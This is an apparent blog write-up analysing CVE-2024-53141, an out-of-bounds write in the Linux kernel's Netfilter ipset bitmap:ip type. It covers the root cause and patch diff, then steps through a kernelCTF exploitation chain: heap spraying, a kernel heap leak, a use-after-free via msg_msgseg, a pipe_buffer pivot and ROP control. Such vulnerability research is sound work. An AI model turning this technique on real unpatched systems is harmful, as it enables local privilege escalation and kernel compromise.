CVE-2024-53141: an OOB Write Vulnerability in Netfiler Ipset

According to the latest kernelCTF rules, the nftables component in the Netfilter subsystem is disabled. However, certain components of Netfilter, such as ipset, remain enabled by default. The CVE-2024-53141 is an out-of-bounds access vulnerability that was exploited during kernelCTF. The fix for this vulnerability can be found in this commit. In this post, I will analyze the root cause of the vulnerability and its exploitation.

1. Overview

The Netfilter ipset utility is used to manage sets of IP addresses, networks, and ports. It allows you to group multiple IP addresses, ranges, or networks into a single set for more efficient management.

Processes can interact with ipset through NETLINK, with supported commands and their handlers defined in the ip_set_netlink_subsys_cb[] variable. To use ipset, you first need to create a set using the IPSET_CMD_CREATE command [1]. Once the set is created, you can add new IP addresses using the IPSET_CMD_ADD command [2].

static const struct nfnl_callback ip_set_netlink_subsys_cb[IPSET_MSG_MAX] = {

// [...]

[IPSET_CMD_CREATE] = { // [1]

.call = ip_set_create,

.type = NFNL_CB_MUTEX,

.attr_count = IPSET_ATTR_CMD_MAX,

.policy = ip_set_create_policy,

},

// [...]

[IPSET_CMD_ADD] = { // [2]

.call = ip_set_uadd,

.type = NFNL_CB_MUTEX,

.attr_count = IPSET_ATTR_CMD_MAX,

.policy = ip_set_adt_policy,

},

// [...]

};

The command IPSET_CMD_CREATE is handled by the ip_set_create() function. It first allocates an ip_set object [3] and finds the appropriate type ops based on typename, and then invokes the type-specific creation handler [5]. Next, it locates an available set slot within the network object [6], and finally stores the newly created ip_set object into network object [7].

#define ip_set(inst, id) \

ip_set_dereference(inst)[id]

static int ip_set_create(struct sk_buff *skb, const struct nfnl_info *info,

const struct nlattr * const attr[])

{

struct ip_set_net *inst = ip_set_pernet(info->net);

struct ip_set *set, *clash = NULL;

name = nla_data(attr[IPSET_ATTR_SETNAME]);

typename = nla_data(attr[IPSET_ATTR_TYPENAME]);

family = nla_get_u8(attr[IPSET_ATTR_FAMILY]);

revision = nla_get_u8(attr[IPSET_ATTR_REVISION]);

// [...]

set = kzalloc(sizeof(*set), GFP_KERNEL); // [3]

strscpy(set->name, name, IPSET_MAXNAMELEN);

// [...]

ret = find_set_type_get(typename, family, revision, &set->type); // [4]

ret = set->type->create(info->net, set, tb, flags); // [5]

ret = find_free_id(inst, set->name, &index, &clash); // [6]

// [...]

ip_set(inst, index) = set; // [7]

return ret;

}

After creating a set, we can use the IPSET_CMD_ADD command to add an IP address to a set. The kernel handles ADD request through the ip_set_uadd() function.

static int ip_set_uadd(struct sk_buff *skb, const struct nfnl_info *info,

const struct nlattr * const attr[])

{

return ip_set_ad(info->net, info->sk, skb,

IPSET_ADD, info->nlh, attr, info->extack);

}

The ip_set_ad() function is then called. It first retrieves the ip_set object from the network object using the set name [8] and subsequently invokes the call_ad() function [9]. The call_ad() function acquires the set lock and calls the appropriate ->variant uadt (user-level add, delete, test) handler [10].

static int ip_set_ad(struct net *net, struct sock *ctnl,

struct sk_buff *skb,

enum ipset_adt adt,

const struct nlmsghdr *nlh,

const struct nlattr * const attr[],

struct netlink_ext_ack *extack)

{

struct ip_set *set;

set = find_set(inst, nla_data(attr[IPSET_ATTR_SETNAME])); // [8]

// [...]

nla_parse_nested(tb, IPSET_ATTR_ADT_MAX,

attr[IPSET_ATTR_DATA],

set->type->adt_policy, NULL);

ret = call_ad(net, ctnl, skb, set, tb, adt, flags, // [9]

use_lineno);

// [...]

}

static int

call_ad(struct net *net, struct sock *ctnl, struct sk_buff *skb,

struct ip_set *set, struct nlattr *tb[], enum ipset_adt adt,

u32 flags, bool use_lineno)

{

// [...]

do {

ip_set_lock(set);

ret = set->variant->uadt(set, tb, adt, &lineno, flags, retried); // [10]

ip_set_unlock(set);

retried = true;

} while (/*...*/);

// [...]

}

2. Bitmap IP

The “bitmap:ip” is an IP set type that stores individual IP addresses within a specified range using bitmaps. When processing the IPSET_CMD_CREATE command, the bitmap_ip_create() function is invoked to create a “bitmap:ip” set.

static struct ip_set_type bitmap_ip_type __read_mostly = {

.name = "bitmap:ip",

// [...]

.create = bitmap_ip_create,

// [...]

};

This function calculates the number of elements based on the user-provided IP range [1], allocates memory for the bitmap [2], and binds it to the set [3]. Additionally, it assigns the &bitmap_ip variable to the set’s ->variant member.

static int

bitmap_ip_create(struct net *net, struct ip_set *set, struct nlattr *tb[],

u32 flags)

{

ret = ip_set_get_hostipaddr4(tb[IPSET_ATTR_IP], &first_ip);

// [...]

if (tb[IPSET_ATTR_IP_TO]) {

ret = ip_set_get_hostipaddr4(tb[IPSET_ATTR_IP_TO], &last_ip);

// [...]

}

if (tb[IPSET_ATTR_NETMASK]) {

netmask = nla_get_u8(tb[IPSET_ATTR_NETMASK]);

// [...]

}

mask = range_to_mask(first_ip, last_ip, &mask_bits);

elements = 2UL << (netmask - mask_bits - 1); // [1]

// [...]

map = ip_set_alloc(sizeof(*map) + elements * set->dsize); // [2]

map->memsize = BITS_TO_LONGS(elements) * sizeof(unsigned long);

set->variant = &bitmap_ip;

init_map_ip(set, map, first_ip, last_ip, elements, hosts, netmask);

// [...]

}

static bool

init_map_ip(struct ip_set *set, struct bitmap_ip *map,

u32 first_ip, u32 last_ip,

u32 elements, u32 hosts, u8 netmask)

{

// [...]

map->set = set;

set->data = map; // [3]

// [...]

}

You might not locate the definition of the &bitmap_ip variable by simply grepping its name. This is because the kernel source code uses MACROs as wrappers, with mtype being its actual name in the source code.

// net/netfilter/ipset/ip_set_bitmap_ip.c

#define MTYPE bitmap_ip

// net/netfilter/ipset/ip_set_bitmap_gen.h

#define mtype MTYPE

static const struct ip_set_type_variant mtype = {

// [...]

.uadt = mtype_uadt,

.adt = {

[IPSET_ADD] = mtype_add,

[IPSET_DEL] = mtype_del,

[IPSET_TEST] = mtype_test,

},

// [...]

};

The bitmap_ip_uadt() function (referred to as mtype_uadt() in the source code) is invoked when an IPSET_CMD_ADD request is sent to a “bitmap:ip” set.

Since the bitmap is allocated during creation and its size is fixed now, this function must verify that the new IP falls within the range [4]. If the IPSET_ATTR_IP_TO attribute is provided, it may swap the value with target IP (ip) and ensure that the original ip_to value is not less than map->first_ip [5], as ip_to defines the end of the IP range.

If the attribute IPSET_ATTR_CIDR is provided, this function sets the CIDR mask (Classless Inter-Domain Routing) on the target IP using the ip_set_mask_from_to() function [6].

Following this, it validates that the ip_to value does not exceed map->last_ip [7], the original end of the IP range.

#define ip_set_mask_from_to(from, to, cidr) \

do { \

from &= ip_set_hostmask(cidr); \

to = from | ~ip_set_hostmask(cidr); \

} while (0)

static int

bitmap_ip_uadt(struct ip_set *set, struct nlattr *tb[],

enum ipset_adt adt, u32 *lineno, u32 flags, bool retried)

{

ipset_adtfn adtfn = set->variant->adt[adt];

// [...]

ret = ip_set_get_hostipaddr4(tb[IPSET_ATTR_IP], &ip);

// [...]

if (ip < map->first_ip || ip > map->last_ip) // [4]

return -IPSET_ERR_BITMAP_RANGE;

if (tb[IPSET_ATTR_IP_TO]) {

ret = ip_set_get_hostipaddr4(tb[IPSET_ATTR_IP_TO], &ip_to);

if (ip > ip_to) {

swap(ip, ip_to);

if (ip < map->first_ip) // [5]

return -IPSET_ERR_BITMAP_RANGE;

}

} else if (tb[IPSET_ATTR_CIDR]) {

u8 cidr = nla_get_u8(tb[IPSET_ATTR_CIDR]);

// [...]

ip_set_mask_from_to(ip, ip_to, cidr); // [6]

} /* ... */

if (ip_to > map->last_ip) // [7]

return -IPSET_ERR_BITMAP_RANGE;

for (; !before(ip_to, ip); ip += map->hosts) {

e.id = ip_to_id(map, ip);

ret = adtfn(set, &e, &ext, &ext, flags); // [8]

// [...]

}

}

Finally, it invokes the mtype_add() function [8], the ADD handler, to set the corresponding bit for the IP in the bitmap [9].

static int

mtype_add(struct ip_set *set, void *value, const struct ip_set_ext *ext,

struct ip_set_ext *mext, u32 flags)

{

// [...]

set_bit(e->id, map->members); // [9]

set->elements++;

}

3. Root Cause

The patch is quite straightforward, moving the lower bound check from one of the if-else condition to after the entire if-else block, ensuring that all if-else conditions are verified by this check.

ret = ip_set_get_hostipaddr4(tb[IPSET_ATTR_IP_TO], &ip_to);

if (ret)

return ret;

- if (ip > ip_to) {

+ if (ip > ip_to)

swap(ip, ip_to);

- if (ip < map->first_ip)

- return -IPSET_ERR_BITMAP_RANGE;

- }

} else if (tb[IPSET_ATTR_CIDR]) {

u8 cidr = nla_get_u8(tb[IPSET_ATTR_CIDR]);

// [...]

- if (ip_to > map->last_ip)

+ if (ip < map->first_ip || ip_to > map->last_ip)

return -IPSET_ERR_BITMAP_RANGE;

After being updated based on the IPSET_ATTR_CIDR attribute, the ip value may decrease, potentially falling below its original value or even below the map->first_ip value. This could cause the ip_to_id() function [1] to return an incorrect element ID, leading to an out-of-bounds write when setting the bitmap [2].

#define ip_set_mask_from_to(from, to, cidr) \

do { \

from &= ip_set_hostmask(cidr); \

to = from | ~ip_set_hostmask(cidr); \

} while (0)

static u32

ip_to_id(const struct bitmap_ip *m, u32 ip)

{

return ((ip & ip_set_hostmask(m->netmask)) - m->first_ip) / m->hosts;

}

static int

bitmap_ip_uadt(struct ip_set *set, struct nlattr *tb[],

enum ipset_adt adt, u32 *lineno, u32 flags, bool retried)

{

// [...]

else if (tb[IPSET_ATTR_CIDR]) {

u8 cidr = nla_get_u8(tb[IPSET_ATTR_CIDR]);

ip_set_mask_from_to(ip, ip_to, cidr);

} /* ... */

// [...]

if (ip_to > map->last_ip)

// if (ip < map->first_ip || ip_to > map->last_ip)

return -IPSET_ERR_BITMAP_RANGE;

for (; !before(ip_to, ip); ip += map->hosts) {

e.id = ip_to_id(map, ip); // [1]

ret = adtfn(set, &e, &ext, &ext, flags); // [2]

// [...]

}

}

4. Exploitation

You can find more details about the exploitation in the author’s commit on google/security-research. I’ve only included some brief notes here.

4.1. Unix Socket Memory Spraying

- Create 0x400 unix socket pairs

- Set their send buffer size and receive buffer size to 0x400000 (a sufficiently large value).

- SO_SNDBUF:

sk->sk_sndbufwill be set to0x68000. - SO_RCVBUF:

sk->sk_rcvbufwill also be set to0x68000via the function__sock_set_rcvbuf().

- SO_SNDBUF:

- Set their send buffer size and receive buffer size to 0x400000 (a sufficiently large value).

- Send

0x200data to both socket pairs- The function call flow is as follows:

unix_stream_sendmsg() ---> sock_alloc_send_pskb() ---> alloc_skb_with_frags() - Untimately,

__alloc_skballocate anskbobject fromskbuff_head_cacheand a data buffer viakmalloc_reserve().- An

skbdata buffer of size0x200will be allocated from thekmalloc-cg-1k.

- An

- The function call flow is as follows:

4.2. Setup Exploitation Environment

- Enter a new namespace

- This step is required to trigger the vulnerability.

- Allocate

0x4000msg queues- These are used for msgmsg spraying.

- Create

0x100socket pairs- These socket pairs will be used as part of the exploit setup.

4.3. OOB Write To Leak Kheap

- Create a ip_set object with comment attribute

- With the following attributes:

IPSET_ATTR_IP= 0xffffffcb (first_ip)IPSET_ATTR_IP_TO= 0xffffffff (last_ip)

- This ip_set is created with

IPSET_ATTR_CADT_FLAGSset to 16, matching theip_set_extensions[3].flagvalueIPSET_FLAG_WITH_COMMENT. - The creation process follows:

static int bitmap_ip_create(struct net *net, struct ip_set *set, struct nlattr *tb[], u32 flags) { struct bitmap_ip *map; // [...] set->dsize = ip_set_elem_len(set, tb, 0, 0); // 0x8, comment length map = ip_set_alloc(sizeof(*map) + elements * set->dsize); // 0x58 + 0x8 * 53 == 512, kmalloc-cg-512 // [...] } static bool init_map_ip(struct ip_set *set, struct bitmap_ip *map, u32 first_ip, u32 last_ip, u32 elements, u32 hosts, u8 netmask) { map->members = bitmap_zalloc(elements, GFP_KERNEL | __GFP_NOWARN); // 8, kmalloc-8 // [...] }

- With the following attributes:

- Add IP 0xffffffff to the vulnerable ip_set and trigger the vulnerability

- Use the following attributes:

IPSET_ATTR_CIDR= 3, making theipvalue become 0xe0000000 (smaller thanmap->first_ip).IPSET_ATTR_COMMENTwith a string of length 0x90.

- If

ipvalue is 0xe0000000, theip_to_id()inbitmap_ip_uadt()function will return a ID that is out of range.static u32 ip_to_id(const struct bitmap_ip *m, u32 ip) { return ((ip /* 0xe0000000 */ & ip_set_hostmask(m->netmask) /* 0xffffffff */) - m->first_ip /* 0xffffffcb */) / m->hosts /* 1 */; }- The calculated value 0xe0000035 is then casted to

u16, ending up with the final value of 0x35.

- The calculated value 0xe0000035 is then casted to

- This triggers

bitmap_ip_add()(also namedmtype_add()), resulting in abnormal element IDs (from 0x35).#define get_ext(set, map, id) ((map)->extensions + ((set)->dsize * (id))) static int mtype_add(struct ip_set *set, void *value, const struct ip_set_ext *ext, struct ip_set_ext *mext, u32 flags) { struct mtype *map = set->data; const struct mtype_adt_elem *e = value; void *x = get_ext(set, map, e->id); // [...] if (SET_WITH_COMMENT(set)) ip_set_init_comment(set, ext_comment(x, set), ext); // [...] } - The kernel gets comment extension element from out-of-bounds memory and assigns the newly allocated comment buffer to it.

void ip_set_init_comment(struct ip_set *set, struct ip_set_comment *comment, const struct ip_set_ext *ext) { struct ip_set_comment_rcu *c; // [...] c = kmalloc(sizeof(*c) + len + 1, GFP_ATOMIC); // 16 + 144 + 1 == 151, kmalloc-192 strscpy(c->str, ext->comment, len + 1); // [...] rcu_assign_pointer(comment->c, c); }

- Use the following attributes:



- Spray

skbbuffers of size 0x80- Before and after creating the vulnerable ip_set, perform

skbspraying.- Allocate

skbdata buffer of size 0x80 fromkmalloc-cg-512.

- Allocate

- This ensures that the the OOB extension element and the skb buffers share the same slab.

- Before and after creating the vulnerable ip_set, perform

- Read

skbdata to retrieve comment pointer- By reading the

skbdata, there is a high probability of geting a buffer data containing the comment string pointer allocated in step 3.

- By reading the

After that, the heap layout should be like:

4.4. Control The OOB Access

However, the OOB access will persist, continuing execution as the ip value progresses from 0xe0000000 to the end value of 0xffffffff, potientially accessing invalid memory regions or corrupting the kernel heap. To prevent any side effects, it is crucial to find a way to stop the iteration.

In the bitmap_ip_uadt() function, if the adtfn() call returns -IPSET_ERR_EXIST, the IP iteration loop will early return [1].

static inline bool

ip_set_eexist(int ret, u32 flags)

{

return ret == -IPSET_ERR_EXIST && (flags & IPSET_FLAG_EXIST);

}

static int

bitmap_ip_uadt(struct ip_set *set, struct nlattr *tb[],

enum ipset_adt adt, u32 *lineno, u32 flags, bool retried)

{

// [...]

for (; !before(ip_to, ip); ip += map->hosts) {

e.id = ip_to_id(map, ip);

ret = adtfn(set, &e, &ext, &ext, flags);

if (ret && !ip_set_eexist(ret, flags)) // [1]

return ret;

// [...]

}

}

If the corresponding bit of the IP is already set in the bitmap [2], the mtype_do_add() function will return 1 (the IPSET_ADD_FAILED macro value), causing mtype_add() to return -IPSET_ERR_EXIST [3].

static int

bitmap_ip_do_add(const struct bitmap_ip_adt_elem *e, struct bitmap_ip *map,

u32 flags, size_t dsize)

{

return !!test_bit(e->id, map->members); // [2]

}

static int

mtype_add(struct ip_set *set, void *value, const struct ip_set_ext *ext,

struct ip_set_ext *mext, u32 flags)

{

struct mtype *map = set->data;

const struct mtype_adt_elem *e = value;

int ret = mtype_do_add(e, map, flags, set->dsize);

if (ret == IPSET_ADD_FAILED /* 1 */) {

// [...]

else if (!(flags & IPSET_FLAG_EXIST)) {

set_bit(e->id, map->members);

return -IPSET_ERR_EXIST; // [3]

}

}

// [...]

}



So we spray many ip_set objects and set the first bit of their bitmaps by the following two steps:

- Create 0x1000 ip_set objects

- Each ip_set is created with the following attributes:

IPSET_ATTR_IP= 0xffffffcb (first_ip)IPSET_ATTR_IP_TO= 0xffffffff (last_ip)IPSET_ATTR_CADT_FLAGS= 0x0 (no extension)

- Each ip_set is created with the following attributes:

- Add IP 0xffffffff to each ip_set

- Each IP add request is sent with the following attributes:

IPSET_ATTR_IP= 0xffffffcb (ip)IPSET_ATTR_IP_TO= 0xffffffcb (ip_to)

- This operation sets the first bit of the bitmap.

- Each IP add request is sent with the following attributes:

After spraying, the vulnerable ip_set object will terminate execution in the OOB iteration loop when the ip value reaches the next bitmap, as illustrated below:

Finally, the iteration loop will terminate when the element IDs reach 0x40.

4.5. OOB Write To UAF

- Set up the kernel heap as same as described in section ‘4.4. Controlling the OOB Access’

- Create the ip_set with counter attribute

- This ip_set is created with

IPSET_ATTR_CADT_FLAGSset to 8, matching theip_set_extensions[0].flagvalueIPSET_FLAG_WITH_COUNTERS. - The creation process follows:

static int bitmap_ip_create(struct net *net, struct ip_set *set, struct nlattr *tb[], u32 flags) { struct bitmap_ip *map; // [...] set->dsize = ip_set_elem_len(set, tb, 0, 0); // 0x10, counter length map = ip_set_alloc(sizeof(*map) + elements * set->dsize); // 0x58 + 0x10 * 64 == 1112, kmalloc-cg-2k // [...] }

- This ip_set is created with

- Add IP 0xffffffff to the ip_set and trigger the vulnerability

- Use the following attributes:

IPSET_ATTR_CIDR= 3, making theipvalue become 0xe0000000 (smaller thanmap->first_ip).IPSET_ATTR_PACKETS, guessedpipe_buf_addr

- The first ID value 0xe0000040 is then casted to

u16, ending up with the final value of 0x40. - This triggers

bitmap_ip_add(), resulting in abnormal element IDs (from 0x40):#define get_ext(set, map, id) ((map)->extensions + ((set)->dsize * (id))) static int mtype_add(struct ip_set *set, void *value, const struct ip_set_ext *ext, struct ip_set_ext *mext, u32 flags) { struct mtype *map = set->data; const struct mtype_adt_elem *e = value; void *x = get_ext(set, map, e->id); // [...] if (SET_WITH_COUNTER(set)) ip_set_init_counter(ext_counter(x, set), ext); // [...] } - The kernel gets counter extension element from out-of-bounds memory and assigns it to arbitrary value.

static inline void ip_set_init_counter(struct ip_set_counter *counter, const struct ip_set_ext *ext) { if (ext->bytes != ULLONG_MAX) atomic64_set(&(counter)->bytes, (long long)(ext->bytes)); if (ext->packets != ULLONG_MAX) atomic64_set(&(counter)->packets, (long long)(ext->packets)); } - We write the kheap address with a const offset to the counter element, and it is highly likely that the address corresponds to one of

skbdata buffers allocated in section ‘4.1. Unix Socket Memory Spraying’.

- Use the following attributes:



- Spray

msg_msgobjects with memory size 0x1800- Before and after creating the vulnerable ip_set, perform

msg_msgspraying. - The

sys_msgsndcallsalloc_msg()to allocate a buffer for storing message data. However, eachstruct msg_msgobject is restricted to a maximum size of 0x1000, including its metadata [1]. If the requested size exceeds 0x1000, additionalstruct msg_msgsegobjects are created [2] to store the remaining data.#define DATALEN_MSG ((size_t)PAGE_SIZE-sizeof(struct msg_msg)) #define DATALEN_SEG ((size_t)PAGE_SIZE-sizeof(struct msg_msgseg)) static struct msg_msg *alloc_msg(size_t len) { struct msg_msg *msg; struct msg_msgseg **pseg; size_t alen; alen = min(len, p); // [1] msg = kmalloc(sizeof(*msg) + alen, GFP_KERNEL_ACCOUNT); len -= alen; pseg = &msg->next; while (len > 0) { struct msg_msgseg *seg; alen = min(len, DATALEN_SEG); seg = kmalloc(sizeof(*seg) + alen, GFP_KERNEL_ACCOUNT); // [2] *pseg = seg; seg->next = NULL; pseg = &seg->next; len -= alen; } return msg; } - We spray

struct msg_msgobjects with memory size of 0x1800 (including object metadata), and the kernel will allocate two memory chunks:- A

struct msg_msgof size 0x1000 in thekmalloc-cg-4k. - A

struct msg_msgsegof size 0x800 in thekmalloc-cg-2k.

- A

- The

struct msg_msgsegobjects will share the samekmalloc-cg-2kslab as the bitmap.- This allows the OOB write to target one of the

struct msg_msgsegobjects.

- This allows the OOB write to target one of the

- Before and after creating the vulnerable ip_set, perform

- Free

msg_msgobjects- The

sys_msgrcvcallsfree_msg()to traverse themsg_msgobject and its->nextlinked list, releasing all associated memory.void free_msg(struct msg_msg *msg) { struct msg_msgseg *seg; seg = msg->next; kfree(msg); while (seg != NULL) { struct msg_msgseg *tmp = seg->next; kfree(seg); seg = tmp; } } - This causes the

skbdata buffer, which is pointed by the OOB writtenmsg_msgseg, to be freed, leading toskbUAF primitive.

- The





After spraying, the heap would be like:

After trigger OOB write, the heap would be like:

After receiving all messages (msg_msg and msg_msgseg), the heap would be like:

4.6. Pivot UAF to pipe_buffer

- Spray pipes to reclaim UAF object from

kmalloc-cg-1k- When handling

sys_pipe, thealloc_pipe_info()is function called to allocate apipe_bufferarray fromkmalloc-cg-1kforpipe->bufs.struct pipe_inode_info *alloc_pipe_info(void) { unsigned long pipe_bufs = PIPE_DEF_BUFFERS; // 16 // [...] pipe = kzalloc(sizeof(struct pipe_inode_info), GFP_KERNEL_ACCOUNT); // [...] pipe->bufs = kcalloc(pipe_bufs, sizeof(struct pipe_buffer), // 16 * 40 == 0x280, kmalloc-cg-1k GFP_KERNEL_ACCOUNT); // [...] } - The UAF

skbdata buffer is now overlapped withstruct pipe_bufferarray.

- When handling

- Write data to pipe to populate

pipe_bufferelements- The

pipe_bufferobject is initialized only after data is written into the pipe.static ssize_t pipe_write(struct kiocb *iocb, struct iov_iter *from) { // [...] struct pipe_buffer *buf; // [...] buf = &pipe->bufs[head & mask]; buf->page = page; buf->ops = &anon_pipe_buf_ops; buf->offset = 0; buf->len = 0; // [...] }

- The

- Read

skbdata to leak ktext frompipe_buffer->ops- The

opsmember ofpipe_bufferpoints to the variable&anon_pipe_buf_ops, which can be leaked by receiving the socket data. - Once the data is received, the

skbobjects and their buffers are freed.

- The

- Reclaim freed

skbdata buffer and do ROP- By sending packets of size 0x200, the

skbdata buffer reclaims the previously freed data buffer. - By hijacking the

->opsmember, we can control the RIP when the pipe fd is closed [1].static inline void pipe_buf_release(struct pipe_inode_info *pipe, struct pipe_buffer *buf) { const struct pipe_buf_operations *ops = buf->ops; buf->ops = NULL; ops->release(pipe, buf); // [1] }

- By sending packets of size 0x200, the